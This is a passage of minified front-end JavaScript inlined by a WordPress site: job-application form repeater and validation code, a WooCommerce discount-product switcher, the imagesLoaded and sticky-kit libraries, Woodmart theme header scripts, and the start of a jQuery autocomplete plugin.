grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(awsmProJobsPublic.recaptcha.site_key,{action:awsmProJobsPublic.recaptcha.action}).then(function(e){n.fields.push({name:\"g-recaptcha-response\",value:e}),i(t,n)})}):i(t,n)}),0<v(\".awsm-application-form .awsm-job-form-repeater-group\").length&&(0<v('.awsm-application-form .awsm-job-form-repeater-group[data-required=\"true\"]').length&&v(\".awsm-application-form\").each(function(){var e=v(this);0<e.find('.awsm-job-form-repeater-group[data-required=\"true\"]').length&&e.find(\".awsm-application-submit-btn\").prop(\"disabled\",!0)}),y.formValidator=null,b={},v(\".awsm-application-form\").on(\"click\",\".awsm-job-form-repeater-add-control\",function(){var a,e,t,o,l,r,i,n,s,u,d,c=v(this),p=c.parents(\".awsm-job-form-repeater-controls\"),m=c.parents(\".awsm-application-form\"),f=c.parents(\".awsm-job-form-repeater-item\"),h=f.parents(\".awsm-job-form-repeater-group\");c.prop(\"disabled\",!0),h.addClass(\"awsm-job-form-repeater-group-active\"),y.formValidator?y.formValidator.destroy():(m.data(\"validator\",null),m.off(\"validate\")),y.formValidator=y.validateForm(m,{ignore:\":not(.awsm-job-form-repeater-group-active .awsm-job-form-field:visible)\"}),m.valid()&&(a=f.find(\".awsm-job-form-field\").serializeArray(),0<v.grep(a,function(e){return 0<e.value.length}).length)&&(e=h.data(\"entries\").split(\",\"),t=h.data(\"max\"),o=f.clone(),l=f.data(\"name\"),i=f.data(\"index\"),r=l+\"[\"+i+\"]\",l in b||(b[l]=0),b[l]++,n=\"awsm-job-form-repeater-item-\"+l+\"-\"+(i=b[l]),s=l+\"[\"+i+\"]\",o.find(\"label\").each(function(){var e=v(this),t=e.attr(\"for\");e.attr(\"for\",t.replace(r,s))}),o.find(\".awsm-job-form-field\").each(function(){var e=v(this),t=e.attr(\"id\").replace(r,s),i=e.attr(\"name\").replace(r,s);e.attr(\"id\",t),e.attr(\"name\",i)}),u='<div class=\"awsm-job-form-repeater-entry-item-group\" data-target=\"'+n+'\"><div class=\"awsm-job-form-repeater-entry-item\">',v.each(e,function(e,t){var i=l+\"[0][\"+t+\"]\",r=f.find('[name=\"'+i+'\"]').parents(\".awsm-job-form-group\").find(\"label\").first().clone(),r=(r.find(\"span\").remove(),r.text()),n=\"\",t=(v.each(a,function(e,t){t.name===i&&(t=t.value,n=String(t).replace(/[&<>\"'/`=]/g,function(e){return g[e]}))}),s+\"[\"+t+\"]\");u+='<div class=\"awsm-job-form-repeater-entry-item-row\"><div class=\"awsm-job-form-repeater-entry-item-column\">'+r.trim()+'<span>:</span></div><div class=\"awsm-job-form-repeater-entry-item-column\" data-name=\"'+t+'\">'+n+\"</div></div>\",0<o.find('select[name=\"'+t+'\"]').length&&((r=o.find('select[name=\"'+t+'\"]')).find(\"option\").removeAttr(\"selected\"),r.find('option[value=\"'+n+'\"]').attr(\"selected\",\"selected\"))}),u=(u+=\"</div>\")+'<div class=\"awsm-job-form-repeater-entry-item-controls\"><a href=\"#\" class=\"awsm-job-form-repeater-edit-control\">'+awsmProJobsPublic.i18n.repeater.edit+'</a><a href=\"#\" class=\"awsm-job-form-repeater-remove-control\">'+awsmProJobsPublic.i18n.repeater.remove+\"</a></div></div>\",h.find(\".awsm-job-form-repeater-entries\").append(u),f.find(\".awsm-job-form-field\").each(function(){var e=v(this);0<e.filter(\".awsm-job-select-control\").length&&e.filter(\".awsm-job-select-control\").prop(\"selectedIndex\",0).selectric(\"refresh\"),e.filter(\".awsm-job-form-control:not(.awsm-job-select-control)\").val(\"\"),e.filter(\".awsm-job-form-options-control\").removeAttr(\"checked\")}),d=h.find('.awsm-job-form-repeater-item[data-index=\"0\"]'),1===h.find(\".awsm-job-form-repeater-entry-item-group\").length?h.find(\".awsm-job-form-repeater-entries\").after('<div class=\"awsm-job-form-repeater-extra-controls\"><button type=\"button\" class=\"awsm-job-form-repeater-add-more-control awsm-jobs-primary-button\">'+awsmProJobsPublic.i18n.repeater.add_more+\"</button></div>\"):(h.find(\".awsm-job-form-repeater-extra-controls\").removeClass(\"awsm-job-hide\"),void 0!==t&&h.find(\".awsm-job-form-repeater-entry-item-group\").length===t&&h.find(\".awsm-job-form-repeater-extra-controls\").addClass(\"awsm-job-hide\")),d.slideUp(function(){d.addClass(\"awsm-job-hide\").removeAttr(\"style\"),p.find(\".awsm-job-form-repeater-cancel-control\").removeClass(\"awsm-job-hide\"),v(\"html, body\").animate({scrollTop:h.find(\".awsm-job-form-repeater-entries .awsm-job-form-repeater-entry-item-group\").last().offset().top},750)}),o.find(\".awsm-job-select-control\").each(function(){var e=v(this),t=e.clone(),i=t.attr(\"id\"),i=(t.attr(\"id\",i.replace(\"selectric-\",\"\")),e.parents(\".awsm-job-form-group\"));i.find(\".awsm-selectric-wrapper\").remove(),i.append(t)}),w(o.find(\".awsm-job-select-control\")),o.find(\".awsm-job-form-repeater-controls\").html('<button type=\"button\" class=\"awsm-job-form-repeater-update-control awsm-jobs-primary-button\">'+awsmProJobsPublic.i18n.repeater.update+\"</button>\"),o.addClass(\"awsm-job-hide\").attr(\"data-index\",i).data(\"index\",i),o.attr(\"id\",n),h.append(o),m.find(\".awsm-application-submit-btn\").prop(\"disabled\",!1),y.formValidator.destroy(),y.formValidator=y.validateForm(m,{ignore:\":not(.awsm-job-form-field:visible), .awsm-job-form-repeater-group .awsm-job-form-field\"}),h.removeClass(\"awsm-job-form-repeater-group-active\"),m.trigger(\"awsmjobs_repeater_add_action\",[c,m])),setTimeout(function(){c.prop(\"disabled\",!1)},400)}),v(\".awsm-application-form\").on(\"click\",\".awsm-job-form-repeater-add-more-control\",function(){var e=v(this),t=e.parents(\".awsm-job-form-repeater-extra-controls\"),i=e.parents(\".awsm-application-form\"),r=e.parents(\".awsm-job-form-repeater-group\").find('.awsm-job-form-repeater-item[data-index=\"0\"]');t.addClass(\"awsm-job-hide\"),r.removeClass(\"awsm-job-hide\"),v(\"html, body\").animate({scrollTop:r.offset().top},750),i.trigger(\"awsmjobs_repeater_add_more_action\",[e,i])}),v(\".awsm-application-form\").on(\"click\",\".awsm-job-form-repeater-cancel-control\",function(){var e=v(this),t=e.parents(\".awsm-application-form\"),i=e.parents(\".awsm-job-form-repeater-item\"),r=i.parents(\".awsm-job-form-repeater-group\"),n=!1;v(\"html, body\").animate({scrollTop:r.offset().top},750,function(){n||(setTimeout(function(){i.addClass(\"awsm-job-hide\"),r.find(\".awsm-job-form-repeater-extra-controls\").removeClass(\"awsm-job-hide\")},200),n=!0)}),t.trigger(\"awsmjobs_repeater_cancel_action\",[e,t])}),v(\".awsm-application-form\").on(\"click\",\".awsm-job-form-repeater-edit-control\",function(e){e.preventDefault();var e=v(this),t=e.parents(\".awsm-application-form\"),i=e.parents(\".awsm-job-form-repeater-entry-item-group\"),r=i.parents(\".awsm-job-form-repeater-group\"),n=v(\"#\"+i.data(\"target\"));r.find(\".awsm-job-form-repeater-entry-item-group\").removeClass(\"awsm-job-hide\"),i.addClass(\"awsm-job-hide\"),r.find(\".awsm-job-form-repeater-extra-controls\").addClass(\"awsm-job-hide\"),r.find(\".awsm-job-form-repeater-item\").addClass(\"awsm-job-hide\"),n.removeClass(\"awsm-job-hide\"),y.formValidator&&y.formValidator.destroy(),y.formValidator=y.validateForm(t,{ignore:\":not(.awsm-job-form-repeater-group-active .awsm-job-form-field:visible)\"}),v(\"html, body\").animate({scrollTop:n.offset().top},750),t.trigger(\"awsmjobs_repeater_edit_action\",[e,t])}),v(\".awsm-application-form\").on(\"click\",\".awsm-job-form-repeater-update-control\",function(){var e,t=v(this),i=t.parents(\".awsm-application-form\"),r=t.parents(\".awsm-job-form-repeater-item\"),n=r.parents(\".awsm-job-form-repeater-group\"),a=r.attr(\"id\");t.prop(\"disabled\",!0),n.addClass(\"awsm-job-form-repeater-group-active\"),y.formValidator&&i.valid()&&(e=r.find(\".awsm-job-form-field\").serializeArray(),v.each(e,function(e,t){var i=v('.awsm-job-form-repeater-entry-item-column[data-name=\"'+t.name+'\"]');0<i.length&&i.text(t.value)}),n.find(\".awsm-job-form-repeater-extra-controls\").removeClass(\"awsm-job-hide\"),v('.awsm-job-form-repeater-entry-item-group[data-target=\"'+a+'\"]').removeClass(\"awsm-job-hide\"),r.addClass(\"awsm-job-hide\"),v(\"html, body\").animate({scrollTop:v('.awsm-job-form-repeater-entry-item-group[data-target=\"'+a+'\"]').offset().top},750),y.formValidator.destroy(),y.formValidator=y.validateForm(i,{ignore:\":not(.awsm-job-form-field:visible), .awsm-job-form-repeater-group .awsm-job-form-field\"}),n.removeClass(\"awsm-job-form-repeater-group-active\"),i.trigger(\"awsmjobs_repeater_update_action\",[t,i])),setTimeout(function(){t.prop(\"disabled\",!1)},400)}),v(\".awsm-application-form\").on(\"click\",\".awsm-job-form-repeater-remove-control\",function(e){e.preventDefault();var e=v(this),t=e.parents(\".awsm-application-form\"),i=e.parents(\".awsm-job-form-repeater-entry-item-group\"),r=i.parents(\".awsm-job-form-repeater-group\"),n=v(\"#\"+i.data(\"target\"));i.slideUp(function(){var e;i.remove(),n.remove(),0===r.find(\".awsm-job-form-repeater-entry-item-group\").length&&(e=r.find('.awsm-job-form-repeater-item[data-index=\"0\"]'),r.find(\".awsm-job-form-repeater-extra-controls\").remove(),e.find(\".awsm-job-form-repeater-cancel-control\").addClass(\"awsm-job-hide\"),e.removeClass(\"awsm-job-hide\"),r.data(\"required\"))&&t.find(\".awsm-application-submit-btn\").prop(\"disabled\",!0),t.trigger(\"awsmjobs_repeater_remove_action\",[t])})})),y.formSubmitConfirmationHandler=function(e){e.on(\"awsmjobs_application_submitted\",function(e,t){\"data\"in t&&(v.ajax({url:awsmJobsPublic.ajaxurl,type:\"POST\",data:{action:\"awsm_applicant_attachments_handler\",r_id:t.data.id},dataType:\"json\"}),\"type\"in t.data)&&(\"page\"===t.data.type||\"redirect_url\"===t.data.type)&&(v(this).parents(\".awsm-job-form-inner\").find(\".awsm-application-message\").remove(),window.location=t.data.url)})},y.formSubmitConfirmationHandler(v(\".awsm-application-form\")),v(window).on(\"elementor/frontend/init\",function(){var e=setInterval(function(){\"undefined\"!=typeof elementorFrontend&&(clearInterval(e),v.each(elementorFrontend.documentsManager.documents,function(e,t){t.getModal&&(0<t.$element.find(\".awsm-application-form\").length?v(\".awsm-job-single-wrap .awsm-job-form\").remove():0<t.$element.find(\".awsm-jobs-pro-custom-form-content.awsm-job-hide\").length?v(\"body\").addClass(\"awsm-jobs-pro-form-disabled\"):0<t.$element.find(\".awsm-jobs-pro-custom-form-content\").length&&v(\".awsm-job-single-wrap .awsm-jobs-pro-custom-form-content\").remove(),t.getModal().on(\"show\",function(){var e=t.$element.find(\".awsm-application-form\");0<e.length&&(y.validateForm(e),e.on(\"submit\",function(e){e.preventDefault();e=v(this);e.valid()&&awsmJobs.submitApplication(e)}),0<e.find(\".awsm-job-select-control\").length&&(e.find(\".awsm-job-select-control\").each(function(){var e=v(this),t=e.clone(),e=e.parents(\".awsm-job-form-group\");e.find(\".awsm-selectric-wrapper\").remove(),e.append(t)}),w(e.find(\".awsm-job-select-control\"))),y.dzUploadHandler(e.find(\".awsm-form-drag-and-drop-file-control\"),t.$element.get(0)),y.formSubmitConfirmationHandler(e))}))}))},100)})}),jQuery(function(e){e(document).on(\"awsmJobBlockListingsData\",function(e,t){t.push(\"position_filling\"),t.push(\"featured_image_size\")}),e(document).on(\"awsmJobBlockFiltersFormData\",function(e,t,i){var r=t.data(\"position_filling\"),t=t.data(\"featured_image_size\");void 0!==r&&i.push({name:\"position_filling\",value:r}),void 0!==t&&i.push({name:\"featured_image_size\",value:t})}),e(document).on(\"awsmjobs_block_load_more\",function(e,t,i){var r=t.data(\"position_filling\"),t=t.data(\"featured_image_size\");void 0!==r&&i.push({name:\"position_filling\",value:r}),void 0!==t&&i.push({name:\"featured_image_size\",value:t})})});";
var mod_pagespeed_QR6ARYDucW = "(function($){$(document).ready(function(){$(document).on(\"click\",\".awdr_change_product\",function(){var product_id=$(this).attr('data-pid');var rule_unique_id=$(this).attr('data-rule_id');var parent_id=$(this).attr('data-parent_id');var data={action:'awdr_change_discount_product_in_cart',product_id:product_id,rule_unique_id:rule_unique_id,parent_id:parent_id,awdr_nonce:awdr_params.nonce,};$.ajax({url:awdr_params.ajaxurl,data:data,type:'POST',success:function(response){if(response.success==true){if(response.data==1){jQuery(\"[name='update_cart']\").removeAttr('disabled');jQuery(\"[name='update_cart']\").trigger(\"click\");}}},error:function(response){}});});var acc=document.getElementsByClassName(\"awdr-select-free-variant-product-toggle\");var i;$(document).on(\"click\",'.awdr-select-free-variant-product-toggle',function(e){e.preventDefault();this.classList.toggle(\"awdr-select-free-variant-product-toggle-active\");var panel=this.nextElementSibling;if(panel.style.display===\"block\"){$(panel).slideUp(1000);}else{$(panel).slideDown(1000);}});});})(jQuery);";
var mod_pagespeed_IR54J3upZb = "/*! This file is auto-generated */\n/*!\n * imagesLoaded PACKAGED v5.0.0\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\n!function(t,e){\"object\"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(\"undefined\"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),\n/*!\n * imagesLoaded v5.0.0\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\nfunction(t,e){\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"ev-emitter\")):t.imagesLoaded=e(t,t.EvEmitter)}(\"undefined\"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;(\"string\"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:\"object\"==typeof h&&\"number\"==typeof h.length?[...h]:[h]),this.options={},\"function\"==typeof e?o=e:Object.assign(this.options,e),o&&this.on(\"always\",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){\"IMG\"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll(\"img\");for(let t of i)this.addImage(t);if(\"string\"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\\((['\"])?(.*?)\\1\\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once(\"progress\",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent(\"progress\",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?\"fail\":\"done\";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent(\"always\",[this]),this.jqDeferred){let t=this.hasAnyBroken?\"reject\":\"resolve\";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,\"naturalWidth\"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener(\"load\",this),this.proxyImage.addEventListener(\"error\",this),this.img.addEventListener(\"load\",this),this.img.addEventListener(\"error\",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s=\"PICTURE\"===i.nodeName?i:this.img;this.emitEvent(\"progress\",[this,s,e])},h.prototype.handleEvent=function(t){let e=\"on\"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,\"onload\"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,\"onerror\"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener(\"load\",this),this.proxyImage.removeEventListener(\"error\",this),this.img.removeEventListener(\"load\",this),this.img.removeEventListener(\"error\",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener(\"load\",this),this.img.addEventListener(\"error\",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,\"naturalWidth\"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener(\"load\",this),this.img.removeEventListener(\"error\",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent(\"progress\",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));";
var mod_pagespeed_kTBH$jgzeS = "!function(){var M=window.jQuery,S=M(window);M.fn.stick_in_parent=function(t){var _,i,o,e,s,x,P=(t=null==t?{}:t).sticky_class,V=t.inner_scrolling,F=t.recalc_every,C=t.parent,z=t.offset_top,I=t.spacer,A=t.bottoming;for(null==z&&(z=0),null==C&&(C=void 0),null==V&&(V=!0),null==P&&(P=\"is_stuck\"),_=M(document),null==A&&(A=!0),x=function(t){var i,o;return window.getComputedStyle?(t[0],i=window.getComputedStyle(t[0]),o=parseFloat(i.getPropertyValue(\"width\"))+parseFloat(i.getPropertyValue(\"margin-left\"))+parseFloat(i.getPropertyValue(\"margin-right\")),\"border-box\"!==i.getPropertyValue(\"box-sizing\")&&(o+=parseFloat(i.getPropertyValue(\"border-left-width\"))+parseFloat(i.getPropertyValue(\"border-right-width\"))+parseFloat(i.getPropertyValue(\"padding-left\"))+parseFloat(i.getPropertyValue(\"padding-right\"))),o):t.outerWidth(!0)},o=function(r,n,l,a,c,p,d,u){var f,t,g,h,k,y,m,v,i,b,w,e;if(!r.data(\"sticky_kit\")){if(r.data(\"sticky_kit\",!0),k=_.height(),m=r.parent(),!(m=null!=C?m.closest(C):m).length)throw\"failed to find stick parent\";if(f=g=!1,(w=null!=I?I&&r.closest(I):M(\"<div />\"))&&w.css(\"position\",r.css(\"position\")),(v=function(){var t,i,o;if(!u)return k=_.height(),t=parseInt(m.css(\"border-top-width\"),10),i=parseInt(m.css(\"padding-top\"),10),n=parseInt(m.css(\"padding-bottom\"),10),l=m.offset().top+t+i,a=m.height(),g&&(f=g=!1,null==I&&(r.insertAfter(w),w.detach()),r.css({position:\"\",top:\"\",width:\"\",bottom:\"\"}).removeClass(P),o=!0),c=r.offset().top-(parseInt(r.css(\"margin-top\"),10)||0)-z,p=r.outerHeight(!0),d=r.css(\"float\"),w&&w.css({width:x(r),height:p,display:r.css(\"display\"),\"vertical-align\":r.css(\"vertical-align\"),float:d}),o?e():void 0})(),p!==a)return h=void 0,y=z,b=F,e=function(){var t,i,o,e,s;if(!u)return o=!1,null!=b&&--b<=0&&(b=F,v(),o=!0),o||_.height()===k||(v(),o=!0),o=S.scrollTop(),null!=h&&(i=o-h),h=o,g?(A&&(e=a+l<o+p+y,f)&&!e&&(f=!1,r.css({position:\"fixed\",bottom:\"\",top:y}).trigger(\"sticky_kit:unbottom\")),o<c&&(g=!1,y=z,null==I&&(\"left\"!==d&&\"right\"!==d||r.insertAfter(w),w.detach()),r.css(t={position:\"\",width:\"\",top:\"\"}).removeClass(P).trigger(\"sticky_kit:unstick\")),V&&(s=S.height())<p+z&&(f||(y-=i,y=Math.max(s-p,y),y=Math.min(z,y),g&&r.css({top:y+\"px\"})))):c<o&&(g=!0,(t={position:\"fixed\",top:y}).width=\"border-box\"===r.css(\"box-sizing\")?r.outerWidth()+\"px\":r.width()+\"px\",r.css(t).addClass(P),null==I&&(r.after(w),\"left\"!==d&&\"right\"!==d||w.append(r)),r.trigger(\"sticky_kit:stick\")),g&&A&&(null==e&&(e=a+l<o+p+y),!f)&&e?(f=!0,\"static\"===m.css(\"position\")&&m.css({position:\"relative\"}),r.css({position:\"absolute\",bottom:n,top:\"auto\"}).trigger(\"sticky_kit:bottom\")):void 0},i=function(){return v(),e()},t=function(){if(u=!0,S.off(\"touchmove\",e),S.off(\"scroll\",e),S.off(\"resize\",i),M(document.body).off(\"sticky_kit:recalc\",i),r.off(\"sticky_kit:detach\",t),r.removeData(\"sticky_kit\"),r.css({position:\"\",bottom:\"\",top:\"\",width:\"\"}),m.position(\"position\",\"\"),g)return null==I&&(\"left\"!==d&&\"right\"!==d||r.insertAfter(w),w.remove()),r.removeClass(P)},S.on(\"touchmove\",e),S.on(\"scroll\",e),S.on(\"resize\",i),M(document.body).on(\"sticky_kit:recalc\",i),r.on(\"sticky_kit:detach\",t),setTimeout(e,0)}},e=0,s=this.length;e<s;e++)i=this[e],o(M(i));return this}}.call(this);";
var mod_pagespeed_s9TSF44cYJ = "!function(d){woodmartThemeModule.$document.on(\"wdHeaderBuilderInited\",function(){woodmartThemeModule.stickyDetails()}),woodmartThemeModule.stickyDetails=function(){!woodmartThemeModule.$body.hasClass(\"woodmart-product-sticky-on\")||woodmartThemeModule.$window.width()<=1024||d(\".entry-summary\").each(function(){var t=d(this),e=parseInt(woodmart_settings.sticky_product_details_offset),o=t.find(\".summary-inner\"),i=t.parent().find(\".woocommerce-product-gallery\");o.trigger(\"sticky_kit:detach\"),i.trigger(\"sticky_kit:detach\"),i.imagesLoaded(function(){var t=o.outerHeight()-i.outerHeight();t<-100?o.stick_in_parent({offset_top:e}):100<t&&i.stick_in_parent({offset_top:e}),woodmartThemeModule.$window.on(\"resize\",woodmartThemeModule.debounce(function(){woodmartThemeModule.$window.width()<=1024?(o.trigger(\"sticky_kit:detach\"),i.trigger(\"sticky_kit:detach\")):(o.outerHeight()<i.outerHeight()?o:i).stick_in_parent({offset_top:e})},300))})})},d(document).ready(function(){woodmartThemeModule.stickyDetails()})}(jQuery);";
var mod_pagespeed_DGRhp9dZeK = "!function(f){woodmartThemeModule.headerBuilder=function(){var a,s,r=f(\".whb-header\"),t=f(\".header-banner\"),e=f(\".whb-sticky-row\"),l=\"\",d=woodmartThemeModule.$window,h=!1,n=300,o=\"\",i=r.hasClass(\"whb-hide-on-scroll\");if(e.each(function(){var e=f(this);if(10<e[0].offsetHeight)return l=e,!1}),r.hasClass(\"whb-sticky-real\")||r.hasClass(\"whb-scroll-slide\")){var e=f(\"#wpadminbar\"),w=r.find(\".whb-main-header\")[0].offsetHeight,e=0<e.length?e[0].offsetHeight:0;if(r.hasClass(\"whb-sticky-real\")){if(0===l.length||l[0].offsetHeight<10||\"undefined\"!=typeof elementorFrontend&&elementorFrontend.isEditMode())return;r.addClass(\"whb-sticky-prepared\").css({paddingTop:w}),n=Math.ceil(l.offset().top)-e}r.hasClass(\"whb-scroll-slide\")&&(n=w+e)}function c(){r.hasClass(\"whb-boxed\")&&(f(\".wd-offsets-calculated .wd-dropdown-menu\").attr(\"style\",\"\"),f(\".wd-offsets-calculated\").removeClass(\"wd-offsets-calculated\"),woodmartThemeModule.$window.trigger(\"wdHeaderBuilderStickyChanged\"))}r.hasClass(\"whb-sticky-clone\")&&((s=[]).cloneClass=r.find(\".whb-general-header\").attr(\"class\"),i&&(s.wrapperClasses=\"whb-hide-on-scroll\"),o=(o=(o=woodmart_settings.whb_header_clone).replace(/<%([^%>]+)?%>/g,function(e){e=e.slice(2,-2);return r.find(e).length?f(\"<div>\").append(r.find(e).first().clone()).html():void 0!==s[e]?s[e]:\"\"})).replace(/<link[^>]*>/g,\"\"),r.after(o),(r=r.parent().find(\".whb-clone\")).find(\".whb-row\").removeClass(\"whb-flex-equal-sides\").addClass(\"whb-flex-flex-middle\")),d.on(\"scroll\",function(){var e=n,s=woodmartThemeModule.$window.scrollTop(),l=woodmartThemeModule.$window.height(),d=woodmartThemeModule.$document.height(),o=(0<t.length&&woodmartThemeModule.$body.hasClass(\"header-banner-display\")&&(e+=t[0].offsetHeight),(e=!f(\".close-header-banner\").length&&r.hasClass(\"whb-scroll-stick\")?n:e)<s?h||(h=!0,r.addClass(\"whb-sticked\"),c()):h&&(h=!1,r.removeClass(\"whb-sticked\"),c()),100);r.hasClass(\"whb-scroll-stick\")&&(o=500),i&&(0<a-s&&e<s?(r.addClass(\"whb-scroll-up\"),r.removeClass(\"whb-scroll-down\")):0<s-a&&s+l!==d&&e+o<s?(r.addClass(\"whb-scroll-down\"),r.removeClass(\"whb-scroll-up\")):s<=e?(r.removeClass(\"whb-scroll-down\"),r.removeClass(\"whb-scroll-up\")):d-5<=s+l&&(r.addClass(\"whb-scroll-up\"),r.removeClass(\"whb-scroll-down\"))),a=s}),woodmartThemeModule.$document.trigger(\"wdHeaderBuilderInited\")},window.addEventListener(\"wdEventStarted\",function(){woodmartThemeModule.headerBuilder()})}(jQuery);";
var mod_pagespeed_pyFYBXK$jU = "!function(e){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],e):\"object\"==typeof exports&&\"function\"==typeof require?e(require(\"jquery\")):e(jQuery)}(function(d){\"use strict\";var n={escapeRegExChars:function(e){return e.replace(/[\\-\\[\\]\\/\\{\\}\\(\\)\\*\\+\\?\\.\\\\\\^\\$\\|]/g,\"\\\\$&\")},createNode:function(e){var t=document.createElement(\"div\");return t.className=e,t.style.position=\"absolute\",t.style.display=\"none\",t}},o=27,s=9,i=13,a=38,l=39,r=40;function u(e,t){function n(){}var o=this,s={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:\"auto\",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:u.formatResult,delimiter:null,zIndex:9999,type:\"GET\",noCache:!1,onSearchStart:n,onSearchComplete:n,onSearchError:n,preserveInput:!1,containerClass:\"autocomplete-suggestions\",tabDisabled:!1,dataType:\"text\",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:\"query\",transformResult:function(e){return\"string\"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:\"No results\",orientation:\"bottom\",forceFixPosition:!1};o.element=e,o.el=d(e),o.suggestions=[],o.badQueries=[],o.selectedIndex=-1,o.currentValue=o.element.value,o.intervalId=0,o.cachedResponse={},o.onChangeInterval=null,o.onChange=null,o.isLocal=!1,o.suggestionsContainer=null,o.noSuggestionsContainer=null,o.options=d.extend({},s,t),o.classes={selected:\"autocomplete-selected\",suggestion:\"autocomplete-suggestion\"},o.hint=null,o.hintValue=\"\",o.selection=null,o.initialize(),o.setOptions(t)}u.utils=n,(d.Autocomplete=u).formatResult=function(e,t){t=\"(\"+n.escapeRegExChars(t)+\")\";return e.value.replace(new RegExp(t,\"gi\"),\"<strong>$1</strong>\").replace(/&/g,\"&amp;\").replace(/</g,\"&lt;\").replace(/>/g,\"&gt;\").replace(/\"/g,\"&quot;\").replace(/&lt;(\\/?strong)&gt;/g,\"<$1>\")},u.prototype={killerFn:null,initialize:function(){var e,t=this,n=\".\"+t.classes.suggestion,o=t.classes.selected,s=t.options;t.element.setAttribute(\"autocomplete\",\"off\"),t.killerFn=function(e){0===d(e.target).closest(\".\"+t.options.containerClass).length&&(t.killSuggestions(),t.disableKillerFn())},t.noSuggestionsContainer=d('<div class=\"autocomplete-no-suggestion\"></div>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=u.utils.createNode(s.containerClass),(e=d(t.suggestionsContainer)).appendTo(s.appendTo),\"auto\"!==s.width&&e.width(s.width),e.on(\"mouseover.autocomplete\",n,function(){t.activate(d(this).data(\"index\"))}),e.on(\"mouseout.autocomplete\",function(){t.selectedIndex=-1,e.children(\".\"+o).removeClass(o)}),e.on(\"click.autocomplete\",n,function(){t.select(d(this).data(\"index\"))}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},d(window).on(\"resize.autocomplete\",t.fixPositionCapture),t.el.on(\"keydown.autocomplete\",function(e){t.onKeyPress(e)}),t.el.on(\"keyup.autocomplete\",function(e){t.onKeyUp(e)}),t.el.on(\"blur.autocomplete\",function(){t.onBlur()}),t.el.on(\"focus.autocomplete\",function(){t.onFocus()}),t.el.on(\"change.autocomplete\",function(e){t.onKeyUp(e)}),t.el.on(\"input.autocomplete\",function(e){t.onKey